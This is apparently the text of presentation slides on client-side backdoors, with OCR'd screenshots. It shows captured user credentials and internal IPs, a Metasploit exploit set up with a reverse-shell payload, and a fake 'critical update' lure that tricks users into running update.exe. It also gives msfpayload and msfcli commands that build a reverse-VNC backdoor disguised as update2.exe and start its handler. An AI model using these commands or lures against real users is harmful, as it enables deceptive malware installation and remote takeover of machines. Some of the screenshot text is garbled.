```# You could perform rudimentary internal network scanning.

```
USER: jsmith
PASSWORD: plumlips
LOCAL IP: 192.168.2.144
REMOTE IP: 208.77.188.166
PORT: 61035
USER AGENT: Mozilla/5.0 (Windows; U; Windows NT 5.1; 
en-US; rv:1.8.1.6) Gecko/20070725 Firefox/2.0.0.6
PLUGINS: Move Media Player; QuickTime Plug-in 7.4.1; 
Mozilla Default Plug-in; RealJukebox NS Plugin; 
RealPlayer(tm) G2 LiveConnect-Enabled Plug-In (32-
bit); Shockwave Flash; Java(TM) Platform SE 6 U2;
LIVE IPS: 192.168.1.143; 192.168.1.148;
```#### #4: Client-Side Backdoors# Keeping up with security patches on laptops and desktops is hard.

# Tools such as Metasploit help target client-side vulnerabilities.

| * Metasploit Framework GUI v3.1-release                                                                                             |                                                                                                                   |
|-------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------|
| Window<br>Help<br>System                                                                                                            |                                                                                                                   |
|                                                                                                                                     | <b>Jobs</b><br>Eind<br>Cancel                                                                                     |
|                                                                                                                                     | Module<br>$JobID$ $\blacktriangleleft$                                                                            |
| Exploits<br>Ξ                                                                                                                       | Jobs<br>All loaded exploit modules (262)                                                                          |
| <b>E</b> windows                                                                                                                    |                                                                                                                   |
| <b>browser</b><br>$\equiv$                                                                                                          |                                                                                                                   |
|                                                                                                                                     | ms06_001_wmf_setabortproc Windows XP/2003/Vista Metafile Escape() SetAbortProc Code Ex                            |
| Auxiliary                                                                                                                           | * Windows XP/2003/Vista Metafile Escape() SetAbortProc Code Execution<br>н                                        |
|                                                                                                                                     | <u>₩₽₽₽₽₽₽₽₽</u>                                                                                                  |
|                                                                                                                                     | Select your target<br>v<br>windows/shell/reverse_http                                                             |
| Module Information Mod                                                                                                              | Select your payload                                                                                               |
| Module: exploit/windov<br>This module exploits a vi<br>the 'Escape' metafile fur<br>generates a random WM<br>(hdm@metasploit.com) { | Select your options<br>Tunnel communication over HTTP using IE 6, Spawn a piped command shell<br>Confirm settings |
| <b>References:</b><br>http://www.microso<br>http://www.security                                                                     | Save                                                                                                              |
| http://cve.mitre.ord<br>http://www.osvdb.c<br>http://milw0rm.com/                                                                   | Forward<br>Back<br>Cancel                                                                                         |
|                                                                                                                                     | http://www.microsoft.com/technet/security/advisory/912840.mspx                                                    |# It may be more effective just to ask the user to install the backdoor.

A critical system component is out of date.

You must install the security update before proceeding.

Please click here to install.

|   | <b>File Download - Security Warning</b>                                                                                                                                                  |  |
|---|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| œ | Do you want to run or save this file?<br>Name: update.exe<br>Type: Application, 11.5KB                                                                                                   |  |
|   | Cancel<br>Save<br>Run                                                                                                                                                                    |  |
|   | While files from the Internet can be useful, this file type can<br>potentially harm your computer. If you do not trust the source, do not<br>run or save this software. What's the risk? |  |# The backdoor can connect to the attacking system via reverse-shell.

## Metasploit can generate stand-alone payloads. Example: Reverse-VNC.

**\$ msfpayload windows/vncinject/reverse\_tcp LPORT=5544 LHOST=192.168.1.124 DisableCourtesyShell=True X >update2.exe**

Created by msfpayload (http://www.metasploit.com). Payload: windows/vncinject/reverse\_tcp Length: 177 Options: LHOST=192.168.1.124,LPORT=5544,DisableCourtesyShell=True

**\$ msfcli exploit/multi/handler LPORT=5544 PAYLOAD=windows/vncinject/reverse\_tcp LHOST=192.168.1.124 DisableCourtesyShell=True E**## Reverse-VNC can control a system even if it is behind a firewall.

